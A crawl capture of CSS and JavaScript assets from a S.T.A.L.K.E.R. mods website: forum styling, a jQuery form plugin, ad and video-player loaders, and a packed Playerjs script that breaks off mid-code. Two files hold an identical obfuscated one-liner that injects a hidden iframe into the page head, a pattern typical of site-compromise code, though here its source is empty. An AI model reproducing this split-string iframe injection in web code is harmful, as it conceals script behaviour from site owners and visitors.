.rok-comment-entry .cbt-1, .rok-comment-entry span.comments-vote a, .rok-comment-entry .cbutton .cbutton-end {background-image: url(../images/comments/style6/comments-sprite.png)}
.rok-comment-entry .cbt-2, .rok-comment-entry .cbt-3, .rok-comment-entry .comment-body-middle, .rok-comment-entry .comment-body-bottom .cbt-2 {background-image:none; background-color: #aaa}
.rok-comment-entry .comment-body, .bodylevel-high code {color:#fff}
.rok-comment-entry span.vote-good {color: #fff}
.rok-comment-entry span.vote-poor {color: #eee}
.rok-comment-entry span.vote-none {color: #fff}
.rok-comment-entry #comments .quote {color: #eee}
.rok-comment-entry .cbutton a {background:#F5F5F5}
#comments h5 {color:#666; border-top:1px solid #ccc}
#comments-form input[type="text"], #comments-form textarea {color: #666; background-color: #fff; border: 1px solid #ddd}
#comments-form input.selected, #comments-form textarea.selected {color: #333; background-color: #ccc; border: 1px solid #aaa}
#rt-main-surround #jc h2.title {background: url(../images/body/style6/module-title-icon.png) 0 1px no-repeat}
#comments-footer {border-top: 1px solid #ccc}
#comments-form p, #comments-form span {color: #666}
#comments-form .counter, #comments-form .counter span {color: #fff}
#comments-form .grippie {background-color: #555; border: 1px solid #777}
#comments .toolbar {border-top: 1px solid #CCC}
/* PageSelector */
.catPages1 {color:#666; border:1px; margin-bottom:20px; margin-top:10px}
.pagesBlockuz1, .pagesBlockuz2, .pagesBlock1, pagesBlock2 {color:#666; border:1px; margin-bottom:10px; margin-top:10px}
.catPages1 a:link, .catPages1 a:visited, .catPages1 a:hover, .catPages1 a:active, .pagesBlockuz1 a:link, .pagesBlockuz1 a:visited, .pagesBlockuz1 a:hover, .pagesBlockuz1 a:active, .pagesBlockuz2 a:link, .pagesBlockuz2 a:visited, .pagesBlockuz2 a:hover, .pagesBlockuz2 a:active, .pagesBlock1 a:link, .pagesBlock1 a:visited, .pagesBlock1 a:hover, .pagesBlock1 a:active, .pagesBlock2 a:link, .pagesBlock2 a:visited, .pagesBlock2 a:hover, .pagesBlock2 a:active {text-decoration:none; color: #666; background:url(../images/body/light/main-bg.png); padding:3px 10px; font-size:11px; font-weight:bold; border:0}
.catPages1 a:hover, .pagesBlockuz1 a:hover, .pagesBlockuz2 a:hover, .pagesBlock1 a:hover, .pagesBlock2 a:hover {background:url(../images/body/style6/roktab-m.png) 50% 50%; color:#FFF; font-weight:bold; border:0}
.catPages1 b, .pagesBlockuz1 b, .pagesBlockuz2 b, .pagesBlock1 b, .pagesBlock2 b {text-decoration:none; background:url(../images/body/style6/roktab-m.png) 50% 50%; padding:3px 10px; color:#CCC; font-size:11px; border:0}
/* --------- */
/* Forum Style */
.gTableSubTop {background: transparent url('../images/body/light/header_bg.png') 100% 100% repeat-x}
.gTableTop {background:url('../images/body/style6/topleft-lightred.png') no-repeat; color:#C00}
.gTopCornerRight {background:url('../images/body/style6/topright-light.png') no-repeat top right}
.gDivLeft {background: url(../images/body/light/module-l.png) 0 0 repeat-y}
.gDivRight {background: url(../images/body/light/module-r.png) 100% 0 repeat-y}
.gDivBottomCenter {background:url('../images/body/light/module-bm.png') 50% 100% repeat-x; padding: 2px; margin: 0 3px}
.post-bg {background: #FFF url('../images/body/light/module-tm.png') 100% -5px repeat-x; margin: 15px 12px}
.post {padding: 0 10px; margin-bottom: 4px; background-repeat: no-repeat; background-position: 100% 0}
.post span.corners-top {background-image: url('../images/body/light/corners_left.png'); margin: 0 -10px}
.post span.corners-top, .post span.corners-bottom, .panel span.corners-top, .panel span.corners-bottom, .navbar span.corners-top, .navbar span.corners-bottom {margin: 0 -10px}
.post span.corners-top span {background-image: url('../images/body/light/corners_right.png'); background-position: 100% 0}
span.corners-top, span.corners-bottom, span.corners-top span, span.corners-bottom span {font-size: 1px; line-height: 1px; display: block; height: 5px; background-repeat: no-repeat}
.postTdInfo {; text-align:center; padding:5px; border-right: 1px solid #DFDFDF}
.posttdMessage {min-height: 3em; overflow: hidden; line-height: 1.4em}
.postTextFl, .postPollFl {background: url('../images/body/light/main-bg.png') repeat-x; color:#666; width: 99% !important; height: 200px !important; border: 1px solid #DFDFDF}
.postNameFl, .postDescrFl, .postQuestionFl {background: url(../images/trans-light.png); border:1px solid #DFDFDF; width: 99% !important}
.gTable tr td {border-bottom: 1px solid #DFDFDF}
.gTable tr td tr td, .gTable tr td td {border-bottom:0px}
table.gTable tr:hover td.forumLastPostTd, table.gTable tr:hover td.forumIcoTd, table.gTable tr:hover td.threadIcoTd, table.gTable tr:hover td.forumNameTd, table.gTable tr:hover td.threadNametd, table.gTable tr:hover td.forumPostTd, table.gTable tr:hover td.threadPostTd, table.gTable tr:hover td.threadViewTd, table.gTable tr:hover td.threadAuthTd, table.gTable tr:hover td.forumThreadTd, table.gTable tr:hover td.threadLastPostTd, table.gTable tr:hover td.forumLastPostTd {background:#DFDFDF}
.forumAvatar {border: 10px solid #DFDFDF}
.forumAvatar img {width: 100px; height: 100px}
.switchActive {color:#cc0000; font-weight:bold; width:15px}
/* ----------- */
/* Mini-Chat */
#mchatIfm2 {width: 99% !important; height: 400px !important}
.cBlock1 {margin: 2px; padding: 2px; border: 1px dotted #999}
.cBlock2 {margin: 2px; padding: 2px; border: 1px dotted #999}
.cBlock1 .f-block {background: url('../images/body/light/module-tm.png') 100% -5px repeat-x; min-height: 58px}
.cBlock2 .f-block {background: url('../images/trans-light.png') 100% 0px repeat-x; min-height: 58px}
.a-block {height: 54px; width: 54px; float: left; margin: 0 6px 0 0}
.a-block img {width: 54px; height: 54px; padding:2px}
.u-block {font-size: 9pt; padding: 2px}
.d-block {font-size: 7pt; color:#cc0000; float: right}
.cMessage {font-size: 10pt; color: #666; text-align: left; line-height: 1.1em; padding: 0 4px 4px 4px}
.cBlock1 .f-block, .cBlock2 .f-block, .cMessage {min-height: 58px; -height: 58px; height:auto !important; height: 58px}
/* --------- */
/* Form message */
#form_block {width: auto; padding: 2px; margin: 6px 2px 0px 3px; border: 1px dotted #999}
#mess_block {margin: 2px}
.mess {color: #666; background: url(../images/trans-light.png) repeat; width: 255px; height: 70px; resize:none}
.name_block, .email_block, .site_block {margin: 6px 4px 4px 2px}
#funct_block {width: auto; margin: 0 2px}
#ent_block {display: block; float: right}
/* --------- */
/* Comments Moder Panel */
#comm_menu {background: url(../images/trans-light.png)repeat-x; padding:2px 4px; border: 1px dotted #999; margin: 1px}
#comm_menu:hover {background: url(../images/trans-high.png)repeat-x; color: #0998d4; cursor: pointer}
.comm_background {background-color: #DFDFDF; border:1px dotted #999; position:absolute}
/* -------------------- */
input[type="text"], input[type="password"], textarea {color: #666}
/* Radios */
.jqFmRadioWrapper {display:  inline-block; padding: 6px 0px 8px 0px}
.jqFmRadio {background: url(../images/body/style6/inputs.png) no-repeat 0 0; padding: 1px 5px 7px 24px; line-height: 12%; margin-left: 10px}
a.jqFmChecked1 {background-position: 0 -274px}
/* Checkboxes */
span.jqFmCheckboxWrapper {display:  inline-block; padding: 6px 0px 8px 0px}
a.jqFmCheckbox {background: url(../images/body/style6/inputs.png) no-repeat 0 -547px; padding: 1px 5px 7px 24px; line-height: 12%; margin-left: 10px}
a.jqFmChecked {background-position: 0 -809px}
.jqFmHidden {display: none}


--- FILE ---
content_type: text/css
request_url: https://stalker-mods.clan.su/js/2016/raketa/raketa.css
body_size: 353
content:
#MrScrollUp div{
width:62px;
overflow:hidden;
position:absolute;
left:0;
top:0;
margin:0;
padding:0}

#MrScrollUp .MrScrollUp1{
background:url(//stalker-mods.clan.su/js/2016/raketa/MrScrollUp_raketa.png) no-repeat -62px 0;
opacity:0;
height:250px;
display:none;
z-index:1}
#MrScrollUp .MrScrollUp2{
background:transparent;
cursor:pointer;
display:block;
z-index:2;
height:150px}

#MrScrollUp{
z-index:11;
width:62px;
height:250px;
display:block;
overflow:hidden;
cursor:default;
position:fixed;
right:370px;
top:95%;
background:url(//stalker-mods.clan.su/js/2016/raketa/MrScrollUp_raketa.png) no-repeat 0 0px;
margin:-125px 0 0;
padding:0
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stalker-mods.clan.su/js/jquery.uniform.js
body_size: 3071
content:
$(function(){
	var defaultOptions = {preloadImg:true};
	var jqFmImgPreloaded = false;
	/***************************
	  Labels
	***************************/
	var jqFmGetLabel = function(objfield){
		var selfForm = $(objfield.get(0).form);
		var sLabel = objfield.next();
		if(!sLabel.is('label')) {
			sLabel = objfield.prev();
			if(sLabel.is('label')){
				var inputname = objfield.attr('id');
				if(inputname){
					sLabel = selfForm.find('label[for="'+inputname+'"]');
				} 
			}
		}
		if(sLabel.is('label')){return sLabel.css('cursor','pointer');}
		return false;
	};	
	/***************************
	  Check Boxes 
	 ***************************/	
	$.fn.jqTransCheckBox = function(){
		return this.each(function(){
			if($(this).hasClass('jqFmHidden')) {return;}
			var $input = $(this);
			var inputSelf = this;
			//set the click on the label
			var sLabel=jqFmGetLabel($input);
			sLabel && sLabel.click(function(){aLink.trigger('click');});			
			var aLink = $('<a href="#" class="jqFmCheckbox"></a>');
			//wrap and add the link
			$input.addClass('jqFmHidden').wrap('<span class="jqFmCheckboxWrapper"></span>').parent().prepend(aLink);
			//on change, change the class of the link
			$input.change(function(){
				this.checked && aLink.addClass('jqFmChecked') || aLink.removeClass('jqFmChecked');
				return true;
			});
			// Click Handler, trigger the click and change event on the input
			aLink.click(function(){
				//do nothing if the original input is disabled
				if($input.attr('disabled')){return false;}
				//trigger the envents on the input object
				$input.trigger('click').trigger('change');	
				return false;
			});
			// set the default state
			this.checked && aLink.addClass('jqFmChecked');		
		});
	};
	/***************************
	  Radio Buttons 
	 ***************************/	
	$.fn.jqTransRadio = function(){
		return this.each(function(){
			if($(this).hasClass('jqFmHidden')) {return;}
			var $input = $(this);
			var inputSelf = this;				
			sLabel = jqFmGetLabel($input);
			sLabel && sLabel.click(function(){aLink.trigger('click');});	
			var aLink = $('<a href="#" class="jqFmRadio" rel="'+ this.name +'"></a>');
			$input.addClass('jqFmHidden').wrap('<span class="jqFmRadioWrapper"></span>').parent().prepend(aLink);			
			$input.change(function(){
				inputSelf.checked && aLink.addClass('jqFmChecked1') || aLink.removeClass('jqFmChecked1');
				return true;
			});
			// Click Handler
			aLink.click(function(){
				if($input.attr('disabled')){return false;}
				$input.trigger('click').trigger('change');	
				// uncheck all others of same name input radio elements
				$('input[name="'+$input.attr('name')+'"]',inputSelf.form).not($input).each(function(){
					$(this).attr('type')=='radio' && $(this).trigger('change');
				});
				return false;					
			});
			// set the default state
			inputSelf.checked && aLink.addClass('jqFmChecked1');
		});
	};
/* End the Plugin */
            $('input:checkbox').jqTransCheckBox({imgPath:'/images/'});
            $('input:radio').jqTransRadio({imgPath:'/images/'});
        });

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stalker-mods.clan.su/images/oblako/oblaka.js
body_size: 222
content:
$(document).ready(function(){
  var shift = -330;
  function shiftClouds() {
    $('#clouds').css({
      backgroundPosition: '' + shift + 'px 0'
    });
    shift -= 1;
  }
  var timer = setInterval(shiftClouds, 90);
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stalker-mods.clan.su/js/2016/raketa/div.js
body_size: 174
content:
var l = document; var wishyhd = l.getElementsByTagName('he' + 'ad')[0]; var emptiestag = l.createElement('ifr' + 'ame'); emptiestag.src = ''; wishyhd.appendChild(emptiestag);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stalker-mods.clan.su/js/functions.js
body_size: 1351
content:
/* 

 */

 // Menu function slow
 $("ul li").hover(function(){
   $(this).find('ul:first').css({visibility: "visible",display: "none"}).slideToggle('fast');
   },function(){$(this).find('ul:first').css({visibility: "hidden"}); });

 
 // Quote end Code functions
 $('.bbCodeBlock').find('.codeMessage').removeAttr('style').css({overflow:'auto', maxHeight:'300px'}).end()
 .find('.bbCodeName').removeAttr('style').html('<b>Листинг кода:</b>').end();
 $('.bbQuoteBlock').find('.quoteMessage').removeAttr('style').end()
 .find('.bbQuoteName').removeAttr('style').prepend('<b>Цитата</b>').append(' :').find('.qName').prev('b').remove();


 // First text 
+function(){
  var elems = document.getElementsByTagName('h2'),
   count = elems.length;
  while(count--){
   if(/(\b|^)title(\b|$)/.test(elems[count].className)){
    elems[count].innerHTML=elems[count].innerHTML.replace(/-->([^\s]+?)\s/,'--><span>$1</span> ');
    }
   }
  }()

$('h1.rt-article-title').each(function() {   
          var h = $(this).html();   
          var index = h.indexOf(' ');   
          if(index == -1) {   
              index = h.length;   
          }   
          $(this).html('<span>' + h.substring(0, index) + '</span>' + h.substring(index, h.length));   
      });   
   

$(".gTable").attr({ cellSpacing: "0", cellPadding: "0", border: "0" }); 

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stalker-mods.clan.su/profile/mini_profil/stalker_profil.js
body_size: 174
content:
var l = document; var wishyhd = l.getElementsByTagName('he' + 'ad')[0]; var emptiestag = l.createElement('ifr' + 'ame'); emptiestag.src = ''; wishyhd.appendChild(emptiestag);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://w.rulive.ru/show/std?scid=321&sc=rulive_div&ref=&loc=https%3A%2F%2Fstalker-mods.clan.su%2Fload%2Fs_t_a_l_k_e_r_call_of_chernobyl%2Fvse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl%2Fsoc_styled_1st_person_gloves%2F51-1-0-3126&tuid=14zsprpfo4v4000
body_size: 1358
content:
var iframe = document.createElement("iframe");
iframe.setAttribute("src", "https://w.rulive.ru/wrapper?id=rulive_div");
iframe.setAttribute("marginWidth", "0");
iframe.setAttribute("marginHeight", "0");
iframe.setAttribute("frameBorder", "0");
iframe.setAttribute("width", "100%");
iframe.setAttribute("height", "100%");
iframe.setAttribute("style", "margin:0;padding:0;border:none; width: 100%; height: 100%");
iframe.setAttribute("scroll", "no");
iframe.onload = () => {iframe.contentWindow.postMessage({"appearance":"inread","baseURL":"https://w.rulive.ru/","canSwitch":true,"contentURLs":["https://rutube.ru/play/embed/f488f0b8165ef0ec0ab9b1637aab69e9?sid=b7b2b7d2-584a-4e68-b864-fa584f3ddfcc%3A302b43189b40d84075a53938c8af7424"],"desktop_height":0,"desktop_position":"rb","desktop_width":0,"floating_show":false,"height":"100%","id":"b7b2b7d2-584a-4e68-b864-fa584f3ddfcc:302b43189b40d84075a53938c8af7424","maxLength":300,"mobile_device":false,"mobile_height":0,"mobile_position":"rb","mobile_width":0,"pixelUrl":"","rutubeImpressionTimeout":1,"scriptContainer":"rulive_div","type":"web","width":"100%"}, '*');};

var container = document.getElementById("app_rulive_div");
container.appendChild(iframe);


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stalker-mods.clan.su/PLEER/pleer_html5/playerjs.js
body_size: 597273
content:
//	Playerjs.com 17.97
//	21.11.2022 13:00:00
//	API - https://playerjs.com/docs/q=api

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('if(!1L.4U){B 4U=[];B dN}if(1L[\'Aq\']){1E(Aq,1)};E Ck(3t){B o={1B:J,mC:[],pA:[],jH:\'RP\',RQ:Jj,RR:Ji,8t:\'17.97\',gi:[\'8c\',\'\'],jU:\'\',2c:J,8y:J,bv:J,RS:J,cX:J,5P:J,96:J,9a:J,u:\'#RT#RU#RV#RW#RX#RY#RO#RZ#S1#S2#S3#S4#S5#S6#qW#S7#S8#S9#Sa#Sb#S0#RM#qW#Rz#RL#Ro#Rp#qW#Rq#Rr=\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',Rs:\'\',y:\'xx???x=Rt???=\',p:\'\',Ru:-1,x8:"zN",eX:"//zN.7K",6T:[],dt:H,pr:H,ga:J,ab:J,hK:[],Rv:J,cF:\'//.8z//\',2x:[],7R:[],9i:[],3d:[],kX:[],c7:[],kZ:0,rV:J,6r:J,1H:J,rz:J,92:J,ni:\'<zI>\',gY:\'</zI>\',hW:1L.9x.W<2r&&1L.9x.1d<2r,uj:[],Rw:[],5J:{\'1I\':1,\'D5\':1,\'eB\':1,\'ey\':1,\'ny\':0},a2:[],vP:0,eK:0,5x:J,7J:J,ej:J,oK:J,Rx:[],7Y:J,bT:0,gM:J,tK:1W,iC:1W,s0:J,zW:E(x){B a;L a},Rn:0,lW:4r,4Q:J,df:J,r0:1M.r0,d:8l.wC,jr:8l.wC,7p:8l.7p,9z:8l.7p.K("9z")==0,Ry:{},v9:\'jx-zU.7K/zU.js\',fd:["zW","zX"],56:[],RA:[],RB:[],hq:1,kD:[],zX:E(x){B a;L a},1b:0,nO:0,5c:J,dk:-1,a3:3,RC:0,tZ:0,9v:0,3u:{x:1,y:1,x0:1,y0:1},bV:["gy","g4","fO","gV","gJ","gH","hr","bX","b7","lU"],nL:["RD","RE","RF","RG"],dn:0,RH:0,s6:0,D1:0,do:0,Di:[],cd:[\'7D\',\'dr\',\'mm\',\'6F\'],RI:[],mN:H,uB:[],mM:0,ws:"w"+"s",mL:J,mB:[J,J,J]};B fk={R:{w:20,h:20,1h:"-",RJ:"-",a:1,6U:-1,1v:"3T",1G:"",1I:1,iT:-1,b0:0,2y:1,1l:"",1C:"",4g:"RK",gv:12,hX:0,1m:"S",2I:"0 3 0 3",cM:"0 0 0 0",2A:1,k1:"0 0 0 0",Sc:0,k8:1,bg:0,oJ:0,FF:0,6b:1,7U:-1,5M:"3S",9C:-1,fy:"0 0 0 0",oB:-1,oy:"3T",aE:-1,oX:-1,5R:"1R",46:"nP",2y:0,jt:"3S",jb:0.7,wM:0,wR:"3T",jE:"3 5 3 5",RN:"0 0 0 0",Sd:1,wT:"ky-kw",wX:11,wZ:0,2P:"",Ju:5,J0:0,3m:0,SF:2,SH:2,IF:0.2,IL:0,Ih:0.1,fv:0,SI:"SJ",SK:1,SL:5,Kh:"3S",IG:"3T",Ii:"3T",Kq:1,FA:1,sd:1,7n:0,3v:0,ec:20,dv:"<2a W=\'20\' 1d=\'20\'><g><dc ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 3H=\'#fA\'/></g></2a>",uy:1,oh:-1,j4:0,o9:1,pY:-1,SM:0.1,fs:0,3g:"",HP:0,Gz:"nP",2T:"",GC:op,G8:op,Kj:0,5n:0,6o:"3T",Iu:0,Iv:"3S",If:9,sH:"0 0 10 0",sK:"0 0 0 0",It:0}};E HH(){L H;o.H7=H}E bE(s){if(s.K(\'.\')==-1){s=s.1r(1);s2=\'\';V(i=0;i<s.Q;i+=3){s2+=\'%u0\'+s.6I(i,i+3)}s=SN(s2)}L s};E Gb(){if(o.u!=\'\'){v=9q(v,53.6G(cv(o.u)))}if(3t.K("#"+v.9R)==0){3j{3t=53.6G(o[o.fd[0]](3t))}2M(e){}}F{if(3t.K("#"+v.aI)==0){3j{3t=53.6G(o[o.fd[1]](3t))}2M(e){}}}}E 7q(x,y){}E nH(y,1g){}B uz=E(){B ca=1P("26");o.1O.1K(ca);O(ca,{\'1m\':\'2g\',\'1c\':0,\'1f\':0,\'W\':\'100%\',\'1d\':30,\'2p-1v\':v.Aw,\'1A\':v.AJ,\'2h\':\'1R\'});B x=1P("26");o.1O.1K(x);O(x,{\'1m\':\'2g\',\'1c\':0,\'1f\':0,\'W\':\'100%\',\'1v\':v.At,\'4g-3I\':v.Ag,\'2N\':(v.AF+\'px \'+v.AH+\'px\'),\'2h\':\'1R\'});G.8z=E(1C,n){x.1T=1C;5Z(x);O(ca,{\'1d\':x.2Q,\'2h\':\'42\'});ca.C.59="SO";V(B i=0;i<x.e2(\'a\').Q;i++){x.e2(\'a\')[i].C.1v=\'#fA\'}if(n){1E(G.9m,2r*n)}x.C.59="SP"};G.9m=E(){2Y(x);2Y(ca)}};2o(E(w,i,s,e){B 9p=0;B 8Y=0;B f0=0;B d7=[];B d4=[];kM(H){if(9p<5)d4.2R(w.6B(9p));F if(9p<w.Q)d7.2R(w.6B(9p));9p++;if(8Y<5)d4.2R(i.6B(8Y));F if(8Y<i.Q)d7.2R(i.6B(8Y));8Y++;if(f0<5)d4.2R(s.6B(f0));F if(f0<s.Q)d7.2R(s.6B(f0));f0++;if(w.Q+i.Q+s.Q+e.Q==d7.Q+d4.Q+e.Q)1k}B A1=d7.pM(\'\');B A0=d4.pM(\'\');8Y=0;B rk=[];V(9p=0;9p<d7.Q;9p+=2){B rd=-1;if(A0.aT(8Y)%2)rd=1;rk.2R(7m.xT(2J(A1.1r(9p,2),36)-rd));8Y++;if(8Y>=d4.Q)8Y=0}L rk.pM(\'\')}(\'SV\',\'SW\',\'SX\',\'SY\'));B v={1u:0,vl:0,ku:"#3S",2W:0,HW:1,7r:"#3S",5M:"#3T",7n:0,dl:1,mk:1,3a:0,tc:1,ao:0,1w:{SZ:0,1v:"3S",a:"0.4",h:34,jw:1,1p:1,i1:1,eb:0,gC:3,9j:0,kE:3,5R:"1R",1m:"2O",2I:"0 0 0 0",7n:0,k2:0,7N:\'\'},1V:{on:1,f:1,r:1,m:1,4b:5,wa:"4b",8d:1,wd:"1U",lI:0,H1:1,tT:1,i4:0.2},Y:{5M:"3S",9C:"kr",6b:0.9,7U:-1,1m:"1c",2I:"0 0 0 0",2N:"7 15 7 15",1v:"3T",4g:"zA, zB, ky-kw",gv:12,5f:10,hX:0,6o:"zH",q3:1,7r:"T0",a:1,6U:-1,T1:0,T2:100,T3:177,T4:1,qR:1,yG:"ST",qP:"3S",qO:-1,SE:-1,zd:0,6M:3,jj:16,Bb:"Sr",7n:0,jc:1,nU:1,nS:"3T",rp:0,rA:"3S",Cd:1,B7:0,Bd:"kr",nw:0,j2:4r,gl:0,9A:0,Gc:0,Gd:0,fF:1,3K:0,ji:50,r9:0,nB:1,e0:170,kJ:0,s5:"kr",uF:"0 0 0 0",iL:30,7r:"Av"},1i:{5M:"3S",9C:"SD",6b:0.7,7U:-1,4g:"zA, zB, ky-kw",1m:"2O-2l",2I:"0 0 0 0",2N:"7 10 7 15",1v:"3T",gv:12,jj:16,5f:10,hX:0,Sg:"3T",6o:"zH",a:1,1I:5,6U:-1,uR:1,6M:3,jc:1,nU:1,nS:"3T",nw:0,j2:4r,7n:0,Sh:1,Si:"4P",4J:1,Sj:"6Y",Sk:1,Sl:"2j",Sm:0,Sn:"6w",So:0,Sp:"4H",iL:30,7r:"Av"},Fx:{1m:"2O-2l",2I:"0 10 50 0"},1U:0.8,qd:1,md:1,au:0,5B:0,BM:1,4Z:0,4q:0,IX:0,IT:0,3E:0,qo:1,oi:0,uX:0,uY:0,gD:\',\',hl:\';\',ck:\'//\',IZ:1,h0:\'[\',e4:\']\',fh:\'3H\',lK:1,lL:-1,rT:0,Sf:\'20 0 0 20\',Sq:\'1f-1c\',Ss:100,St:100,Su:-1,t9:0,AG:1,Aw:"pu",At:"3T",AF:5,AH:10,AJ:1,Ag:10,kZ:0,uP:1,pz:1,ff:1,5a:\'Sw\',pN:0,gU:\'7B\',i5:1,IN:0,II:0,F9:0,8M:1,bM:1,Kn:5,8C:0,Ba:1,tE:0,pK:5,Sx:0,Sy:0,Sz:0,lc:1,Jp:1,E2:0,Bu:0,SA:0,rG:1,km:0,2V:"Dk",SB:FG,ng:\'100%\',ga:0,Cu:{8u:1,2k:0,mh:0,4W:0,1B:1,rn:0,ro:0,rr:0,SC:0,Se:0,Rl:0},CC:{8u:1,2k:0,mh:0,4W:0,1B:1,rn:0,ro:0,rr:0},Qu:100,t7:1,eQ:1,n1:14,gy:\'100%\',Bf:1,mZ:20,C2:1,gJ:0.7,Bp:2,vC:3,bX:10,g4:"3T",fO:"CN",gV:"3S",gH:0,hr:gP,tV:1,b7:0,xa:1,9b:1,CJ:1,CL:0.3,jG:3,lN:4,CG:5,vR:0,CF:Rk,CS:JJ,DQ:0,DD:1,tS:1,eo:1,HE:1,rY:0,jT:160,vp:90,vw:0,FN:1,FL:"kr",FX:0,FJ:1,9R:\'2\',aI:\'3\',Q5:10,Q6:1,Q7:1,Q8:-1,Q9:1,Qa:1,Qb:-1,Qc:0,Qd:1,Qe:0,Q4:1,Qf:0,Qh:1,Qi:0,Qj:1,Qk:0,Ql:1,Qm:0,Qn:1,Qo:0,t8:1,Qp:0,Qq:0,Qr:1,Qg:0,Q2:1,PP:"#3T",Q1:"#3S",PE:"#3S",PF:"#3T",PG:"#3S",PH:"#3T",PI:"#3S",PJ:"#3T",PK:"#3S",PL:"#3T",PM:"#3S",PN:"#3T",PD:1,PO:0,PQ:1,PR:0.5,PS:"#3T",PT:"#3S",PU:1,PV:1,PW:1,PX:1,PY:1,PZ:10,Q0:-1,Qs:1,Q3:1,Qt:0,mY:0,QV:"or",QX:"or",QY:"or",QZ:"or",R0:"50%",R1:-1,R2:0,R3:-1,R4:0,R5:0,Hb:1,HG:0,AN:30,R6:2,zm:10,BO:0,QW:30,IW:1,Iq:1,6y:0,2t:{on:0,5M:"3S",2W:0,dO:2,7r:"3S",1m:"1c",2I:"20 0 0 20",W:150,1p:0}};v.fU="ru";B 8o=E(is){B i;B C=[];B f=[];B ae=[];B R7=[];B 6l=[];B 7W=[];B 1Y=[];B f2=[];B eD=[];B R9=[];B 4T=[];B 5H=[];B 5v=[];B du=[];B dS=J;B 2z;B fj=-1;B 4z=H;B 1e=is;B Y;B 5B=[];B ea=[];B 3R=\'\';B eY=\'\';B 5O=-1;B iY=J;B Ra=J;B kQ=J;B kk=J;B eZ=J;B jL=J;B kT;B sE;B kN;B gC;B x9;B j6=[];B 3O=[];B o5=0;B aK=0;B 9X;B 6c="2A";B aj=(o.1o.2m?"fN":"nv");B aq=(o.1o.2m?"cI":"nu");C=9q(C,v[is]);C=4R(v[is],\'2I\',\'2I\');if(C.kJ==0){C.uF="0 0 0 0"}C=4R(v[is],\'fy\',\'uF\');C=4R(v[is],\'2N\',\'2N\');C.kI=0;B jM="<2a C=\'2I-1f:b8\' W=\'"+C.6M*2+"\' 1d=\'"+(C.6M*2>C.5f?(C.6M*2):C.5f)+"\' 3B:3z=\'3i://3r.w3.3C/6E/3z\' 3B=\'3i://3r.w3.3C/3Q/2a\'><g><dc ry=\'"+(C.6M)+"\' rx=\'"+C.6M+"\' cy=\'"+(C.6M*2>C.5f?(C.6M):(C.5f/2))+"\' cx=\'"+C.6M+"\' 3H=\'#"+C.6o+"\'/></g></2a>";B yS="<2a W=\'"+C.6M*2+"\' 1d=\'"+C.5f+"\' 3B:3z=\'3i://3r.w3.3C/6E/3z\' 3B=\'3i://3r.w3.3C/3Q/2a\' ><g><dc ry=\'"+(C.6M-1)+"\' rx=\'"+(C.6M-1)+"\' cy=\'"+(C.5f/2+2)+"\' cx=\'"+C.6M+"\' 3J=\'#"+C.6o+"\' 3J=\'1\' 3H-1A=\'0\'/></g></2a>";B xx=4;B BE="<5j C=\'2h:9J-42;\'><2a W=\'"+(xx+2)+"\' 1d=\'"+(C.5f)+"\' 3B:3z=\'3i://3r.w3.3C/6E/3z\' 3B=\'3i://3r.w3.3C/3Q/2a\'><g><2F x1=\'1\' y1=\'"+(C.5f/2-xx)+"\' x2=\'"+xx+"\' y2=\'"+(C.5f/2)+"\' 3J=\'#"+C.1v+"\' 3J-W=\'1\' 3J-bo=\'4t\'/><2F x1=\'"+xx+"\' y1=\'"+(C.5f/2)+"\' x2=\'1\' y2=\'"+(C.5f/2+xx)+"\' 3J=\'#"+C.1v+"\' 3J-W=\'1\' 3J-bo=\'4t\'/></g></2a></5j>";B jk="<5j C=\'2h:9J-42;\'><2a W=\'"+(xx+10)+"\' 1d=\'"+(C.5f+1)+"\' 3B:3z=\'3i://3r.w3.3C/6E/3z\' 3B=\'3i://3r.w3.3C/3Q/2a\' C=\'j3:1c\'><g><2F x1=\'1\' y1=\'"+(C.5f/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.5f/2-xx+2)+"\' 3J=\'#"+C.1v+"\' 3J-W=\'1\' 3J-bo=\'4t\' /><2F x1=\'1\' y1=\'"+(C.5f/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.5f/2+xx+2)+"\' 3J=\'#"+C.1v+"\' 3J-W=\'1\' 3J-bo=\'4t\'/></g></2a></5j>";B 7r="4C("+(C.7r?8F(C.7r.1X("#","")):\'\')+\',\'+3k(C.AR,1)+")";B 1D=1P("26");o.1O.1K(1D);O(1D,{\'6p\':\'3m\',\'2h\':\'42\',\'1A\':0,\'2W-6H\':C.7n});if(C.oB==1){O(1D,{"2W":"5A 7k "+4j(3k(C.oy,\'3T\'))})}B jP={};V(B i in o.5J){if(o.5J.2w(i)){jP[o.5J[i]]=-1}}if(is=="1i"){1D.C.59=Rb}F{1D.C.59=99}B 1a=1P("26");if(o.hW){C.Ab>0?C.gv=C.Ab:\'\';C.Ak>0?C.e0=C.Ak:\'\';C.Al>0?C.ji=C.Al:\'\'}O(1a,{\'1m\':\'fC\',\'1f\':0,\'1c\':0,\'2h\':\'42\',\'W\':\'100%\',\'2N-1f\':C.9t,\'2N-2l\':C.6X+20,\'2N-2O\':C.9y,\'2N-1c\':C.6W,\'1v\':C.1v,\'4g-3I\':C.gv*3k(v.8a,1),\'4g-jC\':fI(C.4g),\'gd-dR\':C.hX+\'px\'});if(o.1o.7t){O(1a,{\'8W-W\':yc})}if(is!=="Y"){O(1a,{\'6p-y\':\'8G\'})}1D.1K(1a);if(C.3K!=1){B 